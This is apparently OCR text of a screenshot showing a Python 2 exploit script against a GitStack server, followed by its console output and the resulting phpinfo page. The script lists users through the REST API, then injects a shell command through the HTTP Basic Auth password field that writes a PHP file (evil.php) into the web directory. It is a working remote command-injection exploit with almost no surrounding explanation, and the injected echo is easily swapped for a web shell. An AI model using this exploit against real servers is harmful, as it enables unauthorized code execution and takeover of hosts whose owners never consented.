 1 import requests
2 from requests.auth import HTTPBasicAuth
3
4 victim_host = "192.168.248.130"
5
6 # Get all user
7 r = requests.get("http://{}/rest/user/".format(victim_host))
8 user_list = r.json()
9 user_list.remove('everyone')
10
11 # Fetch one repo_name
12 r = requests.get("http://{}/rest/repository/".format(victim_host))
13 repo_name = r.json()[0]['name']
14
15 # Exploit
16 for user in user_list:
17 r = requests.get('http://{}/web/index.php?p={}.git&a=summary'.format(victim_host, repo_name), \
18 auth=HTTPBasicAuth(user, 'nothing && echo "<?php phpinfo();?>" > c:\GitStack\gitphp\evil.php'))
19
20 print "http://{}/web/evil.php".format(victim_host)
问题 3 输出 调试控制台 终端
PS C:\Users\chybeta\Desktop\gitstack> python2 .\method1.py
http://192.168.248.130/web/evil.php
PS C:\Users\chybeta\Desktop\gitstack>
phpinfo()
192.168.248.130/web/evil.php
"
PHP Version 5.4.3
System Windows NT WIN
i586
Build Date May 8 2012 00:47:
Compiler MSVC9 (Visual C+
Architecture x86
Configure cscript /nologo co
Command debug-pack" "--w